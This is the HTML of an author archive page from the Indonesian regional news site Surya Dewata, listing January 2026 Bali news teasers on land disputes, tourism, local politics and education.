<body class="archive author author-beritasuryadewata author-2 custom-background wp-custom-logo wp-embed-responsive hfeed ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
<main class="site-main">
    <section class="blog-list-section archive-list-section sec-spacing">
        <div class="container">
                        <div class="row row-full-width">
                <div id="primary" class="col-1-1 col-md-2-3">
                    <div class="page-header">
                        <h1 class="page-title">Author: <span>Surya Dewata</span></h1>                    </div><!-- .page-header -->
                                    <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="" itemprop="item"><span itemprop="name">Surya Dewata</span></a><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                            <div class="fairy-content-area ">


                            
<article id="post-10754" class="post-10754 post type-post status-publish format-standard has-post-thumbnail hentry category-hukum-kriminal">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/" rel="bookmark">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T21:53:22+08:00">20 January 2026</time><time class="updated" datetime="2026-01-20T21:53:23+08:00">20 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Buleleng &#8211; Surya Dewata Buntut Kasus Sengketa Tanah di desa Wanagiridimana BPN Buleleng melalui bagian sengketa memberikan keterangan palsu pada sidang gugatan tanah seluas 14.700</p>
            </div>
                            <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10754 -->

<article id="post-10751" class="post-10751 post type-post status-publish format-standard has-post-thumbnail hentry category-pariwisata">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" rel="bookmark">Taksu Bali Menaklukan Dunia</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T18:59:03+08:00">18 January 2026</time><time class="updated" datetime="2026-01-18T18:59:04+08:00">18 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Badung &#8211; Surya Dewata Bali dinobatkan sebagai destinasi wisata terbaik di dunia versi&nbsp; The Travelers’ Choice Awards Best of the Best Destination List 2026TripAdvisor. Menurut</p>
            </div>
                            <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10751 -->

<article id="post-10747" class="post-10747 post type-post status-publish format-standard has-post-thumbnail hentry category-sosial">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-1536x1152.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-825" href="https://suryadewata.com/category/sosial/"  rel="category tag">Sosial</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" rel="bookmark">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T18:59:55+08:00">13 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Denpasar &#8211; Surya Dewata Badan Kesatuan Bangsa dan Politik (Badan Kesbangpol) Provinsi Bali, melalui Bidang Ideologi, Wawasan Kebangsaan dan Karakter Bangsa melaksanakan rapat pembentukan dan</p>
            </div>
                            <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10747 -->

<article id="post-10744" class="post-10744 post type-post status-publish format-standard has-post-thumbnail hentry category-hukum-kriminal">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" rel="bookmark">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T17:15:14+08:00">13 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Denpasar &#8211; Surya Dewata Penetapan status tersangka Kepala Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Bali, I Made Daging, memicu perlawanan hukum. Melalui tim kuasa</p>
            </div>
                            <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10744 -->

<article id="post-10741" class="post-10741 post type-post status-publish format-standard has-post-thumbnail hentry category-pemerintah">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T16:56:02+08:00">13 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Badung-Surya Dewata Kantor Pertanahan (Kantah) Kabupaten Badung menegaskan komitmennya dalam mewujudkan birokrasi yang bersih, akuntabel, dan berintegritas melalui penandatanganan Pakta Integritas serta Komitmen Bersama Pembangunan</p>
            </div>
                            <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10741 -->

<article id="post-10738" class="post-10738 post type-post status-publish format-standard has-post-thumbnail hentry category-politik">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/">
                    <img width="715" height="480" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005.jpg 715w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-300x201.jpg 300w" sizes="(max-width: 715px) 100vw, 715px" /><noscript><img width="715" height="480" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005.jpg 715w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-300x201.jpg 300w" sizes="(max-width: 715px) 100vw, 715px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-708" href="https://suryadewata.com/category/politik/"  rel="category tag">Politik</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/" rel="bookmark">Utamakan Kepentingan Rakyat, Dirgahayu Hut Ke-53 PDI Perjuangan Penuh Makna</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T13:29:41+08:00">10 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Denpasar, Surya Dewata Ketua Panitia Khusus Tata Ruang, Perizinan, dan Aset (Pansus TRAP) DPRD Provinsi Bali, I Made Supartha, S.H., M.H bersama sahabat, dan keluarga</p>
            </div>
                            <a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10738 -->

<article id="post-10735" class="post-10735 post type-post status-publish format-standard has-post-thumbnail hentry category-destinasi-wisata">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260109-WA0014-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260109-WA0014-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-242" href="https://suryadewata.com/category/pariwisata/destinasi-wisata/"  rel="category tag">Destinasi Wisata</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/" rel="bookmark">Kunjungan Wisata ke DTW Jatiluwih Turun 80% Pasca Polemik Tata Ruang, Pasokan Air Irigasi Hingga Jembatan</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T13:43:45+08:00">9 January 2026</time><time class="updated" datetime="2026-01-09T13:43:46+08:00">9 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Denpasar &#8211; Surya Dewata Kunjungan wisata turun hingga 80% pasca polemik yang memicu aksi petani Jatiluwih memasang seng di areal sawah mereka.Penurunan tamu di bulan</p>
            </div>
                            <a href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10735 -->

<article id="post-10732" class="post-10732 post type-post status-publish format-standard has-post-thumbnail hentry category-pendidikan">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/">
                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1536x1153.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010.jpg 1599w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1536x1153.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010.jpg 1599w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-84" href="https://suryadewata.com/category/pendidikan/"  rel="category tag">Pendidikan</a> </span></div><h2 class="card_title"><a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/" rel="bookmark">Hasil Riset 3 Negara : Pendidikan Agama Dinilai Gagal Bangun EmpatiKurikulum Cinta Jadi Solusi</a></h2>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-06T23:54:34+08:00">6 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>
            <div>
            <div class="entry-content">
                <p>Caption foto : Refleksi diri melalui doa pagi sebagai upaya menyalakan Dharma Prema dalam diri siswa Badung &#8211; Surya Dewata Pendidikan agama di berbagai negara</p>
            </div>
                            <a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/" class="btn btn-primary">
                    Baca Selengkapnya...                </a>
                            </div>


        </div>
    </div>


    <!--<footer class="entry-footer">
			</footer>--><!-- .entry-footer -->
</article><!-- #post-10732 -->

<article id="post-10726" class="post-10726 post type-post status-publish format-standard has-post-thumbnail hentry category-ekonomi">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://suryadewata.com/suara-penglingsir-bali-menguat-negara-diminta-tuntaskan-bandara-internasional-di-buleleng/">
